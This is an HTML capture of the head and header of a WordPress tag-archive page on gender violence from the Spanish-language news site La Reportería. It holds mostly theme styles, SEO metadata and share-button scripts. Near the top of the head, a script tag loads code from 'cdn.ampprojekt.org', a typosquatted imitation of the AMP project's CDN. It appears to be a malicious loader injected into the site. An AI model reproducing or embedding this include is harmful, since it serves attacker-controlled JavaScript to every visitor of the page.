

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lareporteria.com/tag/violencia-de-genero/
body_size: 13553
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lareporteria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Violencia de género archivos &#187;</title>
	<link rel="canonical" href="https://lareporteria.com/tag/violencia-de-genero/" />
	<link rel="next" href="https://lareporteria.com/tag/violencia-de-genero/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Violencia de género archivos &#187;" />
	<meta property="og:url" content="https://lareporteria.com/tag/violencia-de-genero/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lareporteria" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lareporteria.com/tag/violencia-de-genero/","url":"https://lareporteria.com/tag/violencia-de-genero/","name":"Violencia de género archivos &#187;","isPartOf":{"@id":"https://lareporteria.com/#website"},"primaryImageOfPage":{"@id":"https://lareporteria.com/tag/violencia-de-genero/#primaryimage"},"image":{"@id":"https://lareporteria.com/tag/violencia-de-genero/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2025/04/IMG-20250414-WA0099.jpg","breadcrumb":{"@id":"https://lareporteria.com/tag/violencia-de-genero/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/tag/violencia-de-genero/#primaryimage","url":"https://lareporteria.com/wp-content/uploads/2025/04/IMG-20250414-WA0099.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2025/04/IMG-20250414-WA0099.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://lareporteria.com/tag/violencia-de-genero/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lareporteria.com/"},{"@type":"ListItem","position":2,"name":"Violencia de género"}]},{"@type":"WebSite","@id":"https://lareporteria.com/#website","url":"https://lareporteria.com/","name":"","description":"","publisher":{"@id":"https://lareporteria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lareporteria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://lareporteria.com/#organization","name":"La Reportería","url":"https://lareporteria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/logo/image/","url":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","width":900,"height":320,"caption":"La Reportería"},"image":{"@id":"https://lareporteria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lareporteria","https://x.com/lareporteria","https://www.instagram.com/lareporteria/","https://www.youtube.com/user/lareporteria"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lareporteria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://lareporteria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta Violencia de género del feed" href="https://lareporteria.com/tag/violencia-de-genero/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lareporteria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://lareporteria.com/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://lareporteria.com/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: Calibri, Arian, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Yanone Kaffeesatz Regular"; } .widget-title, .widget-title a { line-height: normal; font-family: Calibri, Arian, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: Calibri, Arian, sans-serif; } body { color: #555555; background-color: #F3F3EE } a { color: #C61031; } a:hover { color: #990b24; } #header-full { background-color: #000000; } #site-title span a { color:#FFCC2A; } #site-description { color:#999999; } .socials a { background-color: #FFCC2A; } .socials .socials-hover { background-color: #FFCC2A; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #000000; background-color: #FFCC2A; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #FFCC2A; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #FFCC2A transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #FFCC2A transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #FFCC2A; } .sidey .widget-container a { color: #C61031; } .sidey .widget-container a:hover { color: #990b24; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #000000; } .entry-title, .entry-title a, .page-title { color: #000000; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #C61031; } #footer a:hover { color: #990b24; } #footer2 a { color: #C61031; } #footer2 a:hover { color: #990b24; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #FFCC2A; } .footermenu ul li a:after { border-color: transparent transparent #FFCC2A transparent; } a.continue-reading-link { color:#000000 !important; background:#FFCC2A; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#FFCC2A; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #000000; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #FFCC2A; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #FFCC2A;color:#C61031} .page-link em {background-color: #FFCC2A; color:#FFCC2A;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#FFCC2A;} .caption-accented .wp-caption { background-color:rgb(255,204,42); background-color:rgba(255,204,42,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Justify ; } html { font-size:16px; line-height:1.8em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:24px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.23em; } #frontpage h1 { font-size: 1.73em; } .entry-content h2 { font-size: 1.96em; } #frontpage h2 { font-size: 1.46em; } .entry-content h3 { font-size: 1.69em; } #frontpage h3 { font-size: 1.19em; } .entry-content h4 { font-size: 1.42em; } #frontpage h4 { font-size: 0.92em; } .entry-content h5 { font-size: 1.15em; } #frontpage h5 { font-size: 0.65em; } .entry-content h6 { font-size: 0.88em; } #frontpage h6 { font-size: 0.38em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:22.8px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:21.6px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */ div.post, div.page, div.hentry, .yoyo > li{ padding: 1.5em; }
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://lareporteria.com/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:980px){
.a2a_floating_style.a2a_default_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"1","magazine":"1","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://lareporteria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lareporteria.com/wp-json/wp/v2/tags/1219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lareporteria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="archive tag tag-violencia-de-genero tag-1219 wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles magazine-layout parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://lareporteria.com/wp-content/uploads/2024/05/cropped-larepo-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://lareporteria.com/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://lareporteria.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span></button>
</form>
</li>			</ul>
		</div>
					<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
